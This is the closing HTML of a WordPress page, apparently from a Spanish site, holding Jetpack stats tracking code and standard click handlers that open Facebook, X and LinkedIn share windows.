<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"1953\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "1953" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>